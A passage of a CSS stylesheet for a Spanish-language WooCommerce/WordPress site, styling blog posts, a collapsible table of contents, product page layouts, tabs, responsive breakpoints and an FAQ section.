    color: black;
    font-size: calc(var(--tamanio-base) * 0.75rem);
    font-weight: 400;
    display: block;
    padding-left: 17px;
}

.ultimosPost .post p {
    color: var(--c5);
    padding-left: 17px;
    padding-right: 10px;
    font-size: 0.85rem;
    line-height: 1.7rem;
}

.ultimosPost .losPost .post p.h4.post_titulo {
    color: var(--neutro1);
    display: block;
    margin-top: 0px;
    margin-bottom: 0;
    padding-left: 17px;
    line-height: 1.5rem;
    font-size: calc(var(--tamanio-base) * 1rem);
    position: absolute;
    bottom: 2px;
    padding-top: 5px;
    width: 100%;
}

.ultimosPost .losPost .post p.h4.post_titulo:before {
    content: "";
    border-top: 2px solid #ffffff;
    width: 45%;
    opacity: 1;
    display: block;
    margin-left: -17px;
}

.ultimosPost a.btn-peque {
    font-weight: 700;
    max-width: 130px;
}

.ultimosPost .losPost {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
    padding: 0 20px;
}

.ultimosPost .losPost .post {
    width: 30%;
    overflow: hidden;
    margin-bottom: 20px;
}

/*MODIFICACION*/

.postContent {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    margin-right: 0px;
    /*   max-width: 60%; */
}

.postContent > :nth-child(1) {
    order: 3;
}

.postContent > :nth-child(2) {
    order: 1;
}

.postContent > :nth-child(3) {
    order: 2;
}

/* .single-blog-content img{max-width:100%;} */

/*CAMBIOS*/

.elContenido {
    /* padding-top:20px */
}

.single-blog-tabla {
    width: 100%;
}

/*CAMBIOS MARGIN 50PX POR 0 PX*/

.tablaContenidos {
    padding: 12px 45px 38px 45px;
    /*  background-color: var(--color1); */

    margin: 0 -15px 0px -15px;
}

.single-blog-content {
    width: 100%;
}

.single-blog-content p {
    line-height: 1.9;
    /*   margin-bottom: 30px; */
}

.single-blog-content h2 {
    margin-bottom: 35px;
}

.postContent aside {
    width: 100%;
}

.comment-form-cookies-consent label {
    font-size: calc(var(--tamanio-base) * 0.85rem);
}

.fields-wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.fields-wrap input {
    width: 100%;
}

a#cancel-comment-reply-link {
    float: right;
}

.elContenido a {
    color: var(--color1);
}

.elContenido a:hover {
    color: var(--color3);
}

/*BLOG*/

.titulo_Post {
    text-align: left;
    font: normal normal 900 77px/110px var(--tipo2);
    letter-spacing: 0px;
    color: #ffffff;
    opacity: 1;
}

/*Tabla de contenidos*/

.tablaContenidos {
    padding: 28px 45px 28px 45px;
    /*  background: #FFFFFF 0% 0% no-repeat padding-box; */

    /*  box-shadow: 0px 7px 16px #00000029; */

    opacity: 1;
    max-width: 480px;
}

.tablaContenidos p {
    width: 100%;
    margin-bottom: calc(var(--tamanio-base) * 1rem);
    font-size: calc(var(--tamanio-base) * 1.25rem);
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    text-align: center;
    color: var(--c17);
    border-bottom: 5px solid transparent;
    border-image: linear-gradient(
            to right,

            rgba(172, 244, 255, 1) 0%,

            rgba(96, 108, 141, 1) 100%
        )
        1;
    position: relative;
    cursor: pointer;
}

.tablaContenidos p:after {
    content: "-";
    position: absolute;
    cursor: pointer;
    right: 0;
    top: -5px;
    font-size: calc(var(--tamanio-base) * 1.875rem);
    font-weight: 700;
    color: var(--c18);
}

.tablaContenidos.cerrado p:after {
    content: "+";
}

.tablaContenidos #indiceContenidos {
    width: 100%;
    object-fit: contain;
    font-size: calc(var(--tamanio-base) * 1rem);
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    text-align: left;
    color: var(--c2);
}

.tablaContenidos.cerrado #indiceContenidos {
    display: none;
}

.tablaContenidos #indiceContenidos ol {
    list-style: none;
}

.tablaContenidos #indiceContenidos ol li {
    padding-bottom: calc(var(--tamanio-base) * 1rem);
}

.tablaContenidos #indiceContenidos li a {
    font: normal normal 17px/24px var(--tipo2);
    letter-spacing: 0px;
    color: #e81414;
    opacity: 1;
}

.toc-noh2 {
    font: normal normal normal 15px/22px var(--tipo2);
    letter-spacing: 0px;
    color: #707070;
    opacity: 1;
}

/*Tabla de contenidos*/

.titulo_metido {
    font: normal normal bold 35px/50px var(--tipo2);
    letter-spacing: 0px;
    color: #000000;
    opacity: 0.83;
}

.numerosRojos {
    font: normal normal bold 84px/120px var(--tipo2);
    letter-spacing: 0px;
    color: #e81414;
    opacity: 1;
}

.fondoCitaFinal {
    background: #ededed 0% 0% no-repeat padding-box;
    opacity: 1;
}

.citaFinal {
    text-align: center;
    font: normal normal medium 30px/38px var(--tipo2);
    letter-spacing: 0px;
    opacity: 1;
}

.enlaceCitaFinal {
    text-decoration: underline;
    font: normal normal medium 30px/38px var(--tipo2);
    letter-spacing: 0px;
    color: #e81414;
}

.elContenido p,
.category-description p {
    font-size: 18px;
    line-height: 1.6;
    letter-spacing: 0px;
    font-family: var(--tipo2);
    font-weight: 400;
    color: #707070;
    text-align: left !important;

    /*  margin-bottom: 40px; */
}

.elContenido li {
    font-size: 18px;
    line-height: 1.6;
    letter-spacing: 0px;
    font-family: var(--tipo2);
    font-weight: 400;
    color: #707070;
    /*  text-align:justify; */

    /*  margin-bottom: 40px; */
}

.elContenido > p:first-of-type,
.category-description > p:first-of-type {
    /*   font: normal normal 1.4rem/2.3rem var(--tipo2); */

    letter-spacing: 0px;
    color: #707070;
    opacity: 1;
    /*   margin: 40px 0; */
}

/*.elContenido > p:first-of-type:first-letter,
.category-description > p:first-of-type:first-letter {
  font-size: 84px;
  font-family: var(--tipo2);
  letter-spacing: 0px;
  color: #e81414;
  opacity: 1;
  line-height: 0px;
}*/

.elContenido h2,
.elContenido h3,
.elContenido h4,
.elContenido h5,
.elContenido h6,
.category-description h2,
.category-description h3,
.category-description h4,
.category-description h5,
.category-description h6 {
    letter-spacing: 0px;
    font-family: var(--tipo2);
    font-weight: 900;
    color: #43414e;
}

.elContenido h2,
.category-description h2 {
    font-size: 2.4rem;
    display: flex;
    /*   padding-bottom: 16px; */

    margin-top: 40px;
}

/*MODIFICACION*/

.elContenido h3,
.category-description h3 {
    /* margin-left: 50px;*/

    font-size: 2rem;
    display: flex;
}

/*MODIFICACION*/

.elContenido h2:before,
.category-description h2:before {
    content: "";
    background-image: url("assets/img/diseno-H2_Nuevo.svg");
    background-repeat: no-repeat;
    width: 50px;
    height: 50px;
    padding-right: 40px;
    margin-top: 10px;
}

/* .elContenido h3:before, */

/* .category-description h3:before {

  content: '';
    background-image: url("assets/img/diseno-H3.png");
    background-repeat: no-repeat;
    width: 40px;
    height: 40px;
    padding-right: 20px;
    margin-top: 10px;
  } */

.elContenido h4,
.elContenido h5,
.elContenido h6,
.category-description h4,
.category-description h5,
.category-description h6 {
    font-size: 25px;
}

/*MODIFICACION*/

/* .elContenido > p > img,

.category-description > p > img {

    width: 100vw;
        max-width: 100vw;
        position: relative;
        left: 50%;
        right: 50%;
        margin-left: -50vw;
        margin-right: -50vw;
        margin-bottom: 30px;
    } */

.elContenido ul,
.category-description ul {
    list-style: none;
    margin-top: 50px;
}

.elContenido ul:not(.listCategoria):not(.test2) li,
.category-description ul:not(.listCategoria):not(.test2):not(.videosCoches) li {
    position: relative;
    margin-left: 45px;
    margin-bottom: 10px;
    min-height: 55px;
    line-height: 1.6;
    letter-spacing: 0;
    font-family: var(--tipo2);
    font-weight: 400;
    color: #707070;
    font-size: 18px;
    display: flex;
    margin-top: 3px;
}

.elContenido ul:not(.listCategoria):not(.test2) li p{
    margin-top: 3px;
}

div.elContenido div.FichaTecnicaCaracteristicas ul.listadoManenimiento2 li{
    display: block;
}

/* .elContenido
  ul:not(.listCategoria):not(.test2):not(.listadoManenimiento2)
  li:before,
.category-description
  ul:not(.listCategoria):not(.test2):not(.videosCoches):not(
    .listadoManenimiento2
  )
  li:before {
  content: "";
  background-image: url("assets/img/volante-rojo.png");
  position: absolute;
  left: -2.5em;
  top: -5px;
  content: "";
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 40px;
  height: 40px;
  padding-right: 20px;
} */

.category-description ul.marcas li:before {
    content: unset;
    background-image: unset;
    position: unset;
    left: unset;
    top: unset;
    background-position: unset;
    background-repeat: unset;
    background-size: unset;
    display: unset;
    width: unset;
    height: unset;
    padding-right: unset;
}

.category-description ul.fwd-ul {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
}

.category-description ul.fwd-ul li {
    width: 20%;
    padding: 0px 15px;
}

.category-description ul.fwd-ul li:before {
    display: none;
}

.category-description ul.fwd-ul li a img {
    /*display:none;*/
}

.h3.categoriasRelacionadas {
    border-bottom: 1px solid #707070;
    width: 70vw;
    max-width: 70vw;
    position: relative;
    left: -9%;
}

@media (min-width: 1024px) {
    .fields-wrap input {
        width: 49%;
    }
}

body.page-id-17956 .cabecera,
body.page-id-18964 .cabecera {
    margin-bottom: 0 !important;
}

.yith-infs-loader img {
    height: 30px !important;
    width: auto !important;
}

body.category-1407 .mytablaContenidos {
    display: none;
}

/*RESPONSIVE*/

@media (max-width: 1024px) {
    /*esto es común a partir de aquí*/

    .zona1 > .container > div.izquierdo,
    .zona2 > .container > div.izquierdo {
        padding-right: 0;
        width: 100%;
    }

    .destacadosProductos div.apartado strong {
        font-size: calc(var(--tamanio-base) * 0.8rem);
    }

    .equipamiento {
        flex-wrap: wrap;
    }

    .equipamientoDestacado,
    .equipamientoExtra {
        width: 70%;
    }

    .equipamientoSeparador {
        width: 30%;
    }

    .elContenido {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media (max-width: 768px) {
    /*esto es común a todos*/

    .categoriaPadre h1.title_Cat,
    h1,
    .h1 {
        font-size: calc(var(--tamanio-base) * 1.6rem);
    }

    .categoriaPadre p.descripcion_seo {
        width: 65%;
        font-size: calc(var(--tamanio-base) * 0.8rem);
    }

    .botonesCategoriasGenerales .botones {
        flex-wrap: wrap;
        justify-content: center;
    }

    .botonesCategoriasGenerales .botones a.btn {
        width: 100%;
        max-width: 100%;
    }

    div.tablaComparacion {
        max-width: 100%;
    }

    .equipamientoDestacado,
    .equipamientoExtra {
        width: 100%;
        margin-bottom: 20px;
    }

    .equipamientoSeparador {
        display: none;
    }

    table.poblacion tr td {
        width: 50%;
    }

    /*FICHA DE PRODUCTO*/

    .woocommerce div.gridProductos a.product {
        width: 49%;
    }

    body.single-product article.page {
        /*margin-top: calc(var(--tamanio-base)*6.5rem);*/

        margin-top: 25px;
        padding: 0 0 !important;
    }

    h1.product_title.entry-title {
        margin: calc(var(--tamanio-base) * 3.2rem) 0
            calc(var(--tamanio-base) * 0.5rem) 0;
        font-size: calc(var(--tamanio-base) * 1.6rem);
        padding-bottom: 15px !important;
    }

    .bloqueSuperior .imagenProducto {
        min-height: 200px;
    }

    .bloqueSuperior .imagenProducto:before {
        background-size: contain;
        top: -20px;
    }

    .bloqueSuperior .imagenProducto:after {
        background-size: contain;
        bottom: -335px;
    }

    .destacadosProductos {
        margin-top: 0;
    }

    .bloqueSuperior {
        min-height: 250px;
    }

    .zona1 {
        height: auto;
        max-height: 2500px;
    }

    .zona1 > .container,
    .zona2 > .container,
    .zona3 > .container,
    .zona4 > .container {
        flex-wrap: wrap;
    }

    .zona1 > .container > div,
    .zona2 > .container > div,
    .zona3 > .container > div,
    .zona4 > .container > div {
        width: 100%;
    }

    .zona1 > .container > div.izquierdo,
    .zona2 > .container > div.izquierdo,
    .zona3 > .container > div.izquierdo,
    .zona4 > .container > div.izquierdo {
        padding-right: 0;
    }

    .zona2 .queIncluye p {
        padding: 0 !important;
    }

    .formProducto {
        width: 380px;
        margin-top: 10px;
        width: 100%;
    }

    /*competencia*/

    .advertencia {
        width: 100%;
        max-width: 100%;
        padding: 10px 10px;
    }

    /*MODIFICACIONES*/

    /* .elContenido h3, .category-description h3 {margin-left: 15px;font-size: 1.6rem;} */
}

@media (max-width: 680px) {
    body:not(.single-product) nav.rank-math-breadcrumb {
        top: 55px;
    }

    .categoriaPadre:before {
        background-image: url("assets/img/Filtro-Cabecera.png");
    }

    /*esto es común a todos*/

    .bloqueSuperior .imagenProducto .container .resumenProducto {
        padding-top: 10px;
    }

    .columnas-3 ul {
        columns: 1;
    }

    .woocommerce
        div.gridProductos
        a.product
        .imagenProducto
        .destacadoPersonalizado {
        min-width: 60%;
        max-width: 95%;
    }

    body.archive .botonesCategoriasGenerales .botones a.btn {
        width: 100%;
        max-width: 100%;
    }

    .woocommerce div.gridProductos a.product {
        width: 100%;
    }

    .woocommerce div.gridProductos a.product .ultimaFila .precio {
        margin-right: 15px;
    }

    .woocommerce div.gridProductos a.product .ultimaFila .destacados {
        box-sizing: border-box;
    }

    .woocommerce
        div.gridProductos
        a.product
        .ultimaFila
        .destacados
        .destacado {
        margin-right: 4px;
        padding: 0px 4px;
    }

    .botonesCategoriasGenerales {
        padding: calc(var(--tamanio-base) * 1rem) 0;
    }

    ul {
        padding-left: 25px;
    }

    .woocommerce div.gridProductos div.product {
        width: 320px;
        display: block;
        margin: 10px auto;
    }

    .gridCategoria .subcategoria {
        width: 300px;
        display: block;
        margin: 10px auto;
    }

    .bloqueSuperior
        .imagenProducto
        .container
        .resumenProducto
        .woocommerce-product-gallery {
        width: 100%;
        flex-direction: column;
    }

    .bloqueSuperior
        .imagenProducto
        .container
        .resumenProducto
        .woocommerce-product-gallery
        div.flex-viewport {
        width: 100%;
    }

    .bloqueSuperior
        .imagenProducto
        .container
        .resumenProducto
        .woocommerce-product-gallery
        > figure {
        width: 100%;
    }

    .bloqueSuperior
        .imagenProducto
        .container
        .resumenProducto
        .woocommerce-product-gallery
        ol.flex-control-nav {
        width: 100%;
        display: flex;
        flex-wrap: nowrap;
    }

    .destacadosProductos {
        flex-wrap: wrap;
    }

    .destacadosProductos div.apartado {
        width: 25%;
        margin-bottom: 10px;
    }

    .formularioContacto {
        padding: calc(var(--tamanio-base) * 0.2rem);
    }

    .formularioContacto .elFormularioProducto {
        width: 100%;
    }

    .mediosPrensa {
        width: 45%;
        padding: 0 10px;
        box-sizing: border-box;
    }

    .mediosPrensa img {
        max-width: 100%;
    }

    .destacadosProductos div.apartado {
        width: 32%;
        margin-bottom: 10px;
    }

    .contenidoCTA {
        width: 100%;
    }

    .CTAgeneral .decoraCTA {
        display: none;
    }

    .categoriaPadre {
        min-height: 325px;
        padding-top: 75px;
    }

    .categoriaPadre h1.title_Cat {
        max-width: 100%;
        width: 100%;
        min-width: 150px;
    }

    .categoriaPadre p.descripcion_seo {
        max-width: 98%;
        width: 98%;
        min-width: 150px;
    }

    .categoriasDisponibles {
        margin: calc(var(--tamanio-base) * 2.5rem)
            calc(var(--tamanio-base) * 0.5rem) !important;
    }

    table.comparacion tr td:nth-child(2) {
        font-size: calc(var(--tamanio-base) * 0.8rem);
    }

    /*Ficha productos*/

    .destacadosProductos div.apartado {
        font-size: calc(var(--tamanio-base) * 0.8rem);
        font-weight: 700;
        margin-bottom: calc(var(--tamanio-base) * 0.9rem);
    }

    .destacadosProductos div.apartado strong {
        margin-bottom: calc(var(--tamanio-base) * 0.2rem);
    }

    .destacadosProductos div.apartado img {
        height: 40px;
        margin: 0 auto calc(var(--tamanio-base) * 0.2rem);
    }

    .precioFormulario small,
    .alMes small {
        font-size: calc(var(--tamanio-base) * 0.75rem);
    }

    .zona1 .destacadoPersonalizado {
        margin: calc(var(--tamanio-base) * 0.9rem) -15px;
    }

    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
        font-size: 0.9em;
    }

    .formProducto p.price .precioVariable span.desde {
        display: inline;
        font-size: calc(var(--tamanio-base) * 0.6rem);
    }

    .equipamientoDestacado .h3,
    .equipamientoExtra .h3 {
        font-size: calc(var(--tamanio-base) * 1rem);
    }

    .equipamientoDestacado ul,
    .equipamientoExtra ul {
        padding-left: 40px;
        font-size: calc(var(--tamanio-base) * 0.8rem);
        line-height: calc(var(--tamanio-base) * 1.2rem);
    }

    .tabs ul {
        padding-left: 25px;
        font-size: calc(var(--tamanio-base) * 0.8rem);
    }

    .formularioContacto .h1 {
        font-size: calc(var(--tamanio-base) * 1.4rem);
        text-align: left;
        padding-top: calc(var(--tamanio-base) * 0.6rem) !important;
    }

    .formularioContacto .precioFormulario {
        font-size: calc(var(--tamanio-base) * 1.3rem);
        text-align: left;
    }

    input[type="text"],
    input[type="number"],
    input[type="tel"],
    input[type="email"],
    textarea,
    select {
        height: 40px;
        font-size: calc(var(--tamanio-base) * 0.8rem);
        padding: 8px 8px;
    }

    .ultimosPost .losPost .post {
        width: 100%;
    }

    textarea {
        height: 120px !important;
    }

    .gridProdutosDisponibles .noDisponible .verOfertas,
    .gridProdutosDisponibles .noDisponible .cotizador {
        width: 100%;
        padding: 40px 10px;
    }

    /*BLOG*/

    .tablaContenidos {
        width: 95%;
    }

    .tablaContenidos #indiceContenidos {
        padding-left: unset;
    }

    .elContenido h2 {
    }

    .elContenido h2:before {
        width: 35px;
        height: 35px;
        padding-right: unset;
        background-size: contain;
        min-width: 15%;
    }

    .elContenido h3 {
        margin-left: 10px;
    }

    .elContenido h3:before {
        width: 30px;
        height: 30px;
        padding-right: unset;
        min-width: 15%;
        background-size: contain;
    }
}

@media (max-width: 480px) {
    /*esto es común a todos*/

    .zona1 .destacadoPersonalizado {
        margin: calc(var(--tamanio-base) * 0.9rem) -15px;
    }
}

/*.blackImagen{

    width: 100px;
        height: 100px;
        background-image: url(assets/img/Black-Friday.png);
        position: absolute;
        top: 10px;
        right: 0;
    }*/

/*ESTILOS REDISENIO 2021*/

/*FICHA PRODUCTO*/

.cabeceraProductoV2 {
    background-color: #ffffff;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100vw;
    height: calc(100vh - 70px);
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    padding-top: calc(var(--tamanio-base) * 3.2rem);
    padding-bottom: calc(var(--tamanio-base) * 3.2rem);
}

.cabeceraProductoV2 h1.product_title.entry-title {
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 2.5rem);
    font-weight: 700;
    margin-top: calc(var(--tamanio-base) * 0.4rem);
    margin-bottom: 0;
}

.cabeceraProductoV2 p.precioVariable {
    display: flex;
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 1rem);
}

.cabeceraProductoV2 p.precioVariable span.desde {
    padding-bottom: calc(var(--tamanio-base) * 0.5rem);
    padding-right: calc(var(--tamanio-base) * 0.3rem);
}

.cabeceraProductoV2 p.precioVariable span.woocommerce-Price-amount.amount {
    font-size: calc(var(--tamanio-base) * 1.4rem);
    font-weight: 700;
}

.cabeceraProductoV2
    p.precioVariable
    span.woocommerce-Price-amount.amount
    small {
    font-size: calc(var(--tamanio-base) * 1rem);
    font-weight: 100;
}

.cabeceraProductoV2 .destacadosProductos {
    position: absolute;
    bottom: 5%;
    max-width: 1200px;
}

.cabeceraProductoV2 .destacadosProductos .apartado {
    color: var(--neutro1);
    text-align: center;
    font-size: calc(var(--tamanio-base) * 1rem);
}

.cabeceraProductoV2 .destacadosProductos .apartado strong {
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 1.125rem);
    font-weight: 700;
    display: block;
    margin-bottom: 13px;
}

div.plantillaV2 .bloqueSuperior {
    min-height: 100vh;
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    display: flex;
}

div.plantillaV2 .bloqueSuperior > .lateralIzquierdo {
    width: calc(100% - 480px);
}

div.plantillaV2 .bloqueSuperior > .derecho {
    width: 480px;
    max-width: 100%;
}

/*CARRUSEL*/

div.plantillaV2 .bloqueSuperior .imagenProducto {
    background-color: transparent;
    display: block;
    position: relative;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
}

div.plantillaV2 .bloqueSuperior .imagenProducto .container {
    width: 100%;
    max-width: 100%;
    padding: 0;
}

div.plantillaV2 .bloqueSuperior .imagenProducto:before {
    content: "";
    display: unset;
    width: unset;
    min-height: unset;
    background-image: unset;
    background-repeat: unset;
    background-size: unset;
    background-position: unset;
    background-color: unset;
    position: unset;
    top: unset;
}

div.plantillaV2 .bloqueSuperior .imagenProducto:after {
    content: "";
    display: unset;
    width: unset;
    min-height: unset;
    background-image: unset;
    background-repeat: unset;
    background-size: unset;
    background-position: unset;
    position: unset;
    bottom: unset;
}

div.plantillaV2 .bloqueSuperior .imagenProducto .container .resumenProducto {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding-top: 0;
    position: relative;
}

div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    img {
    position: relative;
    z-index: 10;
}

div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    width: 100%;
    z-index: 10;
}

div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    ol.flex-control-nav {
    width: 100%;
    display: flex;
    margin-right: 0;
    justify-content: center;
}

div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    > figure {
    width: 100%;
}

div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    div.flex-viewport {
    width: 100%;
}


div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    figure
    img {
    width: 100%;
    max-width: 1370px;
    margin: 0 auto;
}

.woocommerce div.product.plantillaV2 div.images .flex-control-thumbs li {
    height: unset;
    max-width: calc(100% / 6);
}

div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    > .formProducto {
    width: 40%;
}

.woocommerce div.product div.images {
    margin-bottom: 0;
}

.flex-control-nav.flex-control-thumbs li {
    padding-bottom: 0;
}

/*CARRUSEL*/

/*DESTACADOS*/

div.plantillaV2 .bloqueSuperior .equipamiento {
    display: flex;
    position: relative;
    box-sizing: border-box;
    align-items: unset;
    background-color: black;
}

div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado {
    width: 60%;
    padding: 80px 0 80px 175px;
    color: var(--neutro1);
}

div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado p.h3 {
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 1.25rem);
    padding-left: 14px;
    padding-bottom: 5px;
    text-transform: uppercase;
}

div.plantillaV2
    .bloqueSuperior
    .equipamiento
    .equipamientoDestacado
    p.h3:after {
    content: "";
    width: 4rem;
    max-width: 350px;
    height: 1px;
    margin: 10px 0 0 -14px;
    background-color: var(--neutro1);
    display: block;
}

div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado ul {
    color: var(--neutro1);
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
    font-size: calc(var(--tamanio-base) * 0.875rem);
    padding-left: 0;
}

div.plantillaV2
    .bloqueSuperior
    .equipamiento
    .equipamientoDestacado
    ul
    li:before {
    content: "\2022";
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 1.2rem);
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: -1em;
}

div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado ul li {
    width: 100%;
    padding-right: 10px;
}

/*div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado ul li:before {

  content: '';
  }*/

div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoFoto {
    width: 40%;
    background-image: url("assets/img/img-marmol.png");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}

/*DESTACADOS*/

/*INFO DESTACADA*/

div.plantillaV2 .bloqueSuperior .infoDestacada {
    padding: 70px;
}

div.plantillaV2 .bloqueSuperior .infoDestacada p {
    text-transform: uppercase;
    margin-top: calc(var(--tamanio-base) * 1rem);
}

div.plantillaV2 .bloqueSuperior .infoDestacada .elementosInfoDestacada {
    display: flex;
    justify-content: flex-start;
    align-items: center;
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado {
    width: 23%;
    margin: 0 1%;
    border: 1px solid #000000;
    border-radius: 6px;
    opacity: 1;
    display: flex;
    padding: 5px;
    justify-content: flex-start;
    min-height: 85px;
    align-items: center;
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado.deRegalo {
    width: 80%;
}

@media (max-width: 425px) {
    div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado.deRegalo {
    width: 100%;
}
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado
    img {
    max-height: 75px;
    max-width: 75px;
    height: auto;
    padding-right: 20px;
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado.deRegalo
    img {
    max-height: 60px;
    max-width: 60px;
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado.deRegalo
    .etiqueta {
    margin: 0 25px 0 0;
}

@media (max-width: 375px) {
    div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado.deRegalo
    .etiqueta {
    margin: 0 10px 0 0;
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado.deRegalo
    .descripcion {
    font-size: 0.9em;
}
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado
    span {
    font-size: calc(var(--tamanio-base) * 0.875rem);
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado
    span
    strong {
    display: block;
    font-size: calc(var(--tamanio-base) * 1.125rem);
}

/*INFO DESTACADA*/

/*tabs productos*/

/* Style the tab */

.tabsV2 {
    margin: 50px;
    background: #f3f3f3 0% 0% no-repeat padding-box;
    opacity: 1;
}

.tabsV2 .tab {
    overflow: hidden;
    display: flex;
    justify-content: space-between;
    padding: 0;
    background-color: transparent;
    border-bottom: 1px solid #c1c1c1;
}

.tabsV2 .tab.mobile {
    display: none;
}

/* Style the buttons that are used to open the tab content */

.tabsV2 .tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 10px 10px;
    transition: 0.3s;
    font-size: calc(var(--tamanio-base) * 0.875rem);
    border-bottom: 1px solid transparent;
    box-sizing: border-box;
    margin: 0 10px;
    border-top-right-radius: 8px;
    border-top-left-radius: 8px;
    background-color: #d9d9d9;
}

.tabsV2 .tab button.columna_2 {
    width: 50%;
}

.tabsV2 .tab button.columna_3 {
    width: 33.333333%;
}

.tabsV2 .tab button.columna_4 {
    width: 25%;
}

/* Change background color of buttons on hover */

.tabsV2 .tab button:hover {
    border-bottom: 1px solid #000;
    background-color: var(--color1);
    color: var(--neutro1);
}

/* Create an active/current tablink class */

.tabsV2 .tab button.active {
    border-bottom: 1px solid #000;
    background-color: var(--color1);
    color: var(--neutro1);
}

/* Style the tab content */

.tabsV2 .tabcontent,
.tabsV2 .tabcontentequipamiento {
    display: none;
    padding: 6px 0;
    border: unset;
    border-top: none;
    font-size: calc(var(--tamanio-base) * 1rem);
}

.tabsV2 .tabcontent,
.tabsV2 .tabcontentequipamiento {
    animation: fadeEffect 1s; /* Fading effect takes 1 second */
}

.tabsV2 .tabcontent p,
.tabsV2 .tabcontent ul,
.tabsV2 .tabcontentequipamiento p,
.tabsV2 .tabcontentequipamiento ul {
    font-size: calc(var(--tamanio-base) * 1rem);
}

.tabsV2 .tabcontentequipamiento label {
    display: block;
    font-size: calc(var(--tamanio-base) * 1rem);
    padding-left: 25px;
    line-height: 1.5;
    font-family: var(--tipo2);
}

.tabsV2 .tabcontentequipamiento label value {
    font-weight: 700;
    padding-left: 10px;
}

div.plantillaV2
    .bloqueSuperior
    .equipamiento
    .equipamientoDestacado.plantillaV3 {
    width: 100% !important;
}

.equipamientoDestacado.plantillaV3 ul {
    display: flex;
    text-align: left;
    flex-wrap: wrap;
    padding-bottom: 20px;
    width: 100%;
}

.equipamientoDestacado.plantillaV3 ul li {
    width: auto;
    overflow-wrap: break-word;
    padding-right: 25px;
    box-sizing: border-box;
    display: block;
    max-width: 23%;
}

.equipamientoFoto.plantillaV3 {
    display: none;
    width: 0 !important;
}

@media (max-width: 768px) {
    div.plantillaV2
        .bloqueSuperior
        .equipamiento
        .equipamientoDestacado.plantillaV3
        ul {
        display: flex;
    }

    div.plantillaV2
        .bloqueSuperior
        .equipamiento
        .equipamientoDestacado.plantillaV3
        ul
        li {
        width: 49%;
        max-width: 48%;
    }
}

/* Go from zero to full opacity */

@keyframes fadeEffect {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

/*formulario*/

div.plantillaV2 .derecho #formProducto {
    position: -webkit-sticky;
    position: sticky;
    top: 70px;
    display: inline-block;
    background-color: #f5f5f5;
}

@media screen and (max-height: 830px) {
    div.plantillaV2 .derecho #formProducto {
        top: 0;
    }
}

@media screen and (max-height: 750px) {
    div.plantillaV2 .derecho #formProducto {
        top: -80px;
    }
}

@media screen and (max-height: 600px) {
    div.plantillaV2 .derecho #formProducto {
        top: -100px;
    }
}

/*Nuevas FAQ's*/

/*MARCOS CAMBIOS PREGUNTAS FRECUENTES 04/06/2024*/

.PreguntasFrecuentesContenedor {
    display: flex;
    justify-content: space-around;
    width: 90vw;
    max-width: 90vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -45vw;
    margin-right: -50vw;
    margin-top: 50px;
    margin-bottom: 140px;
}

.faq-question h3.faq-q,
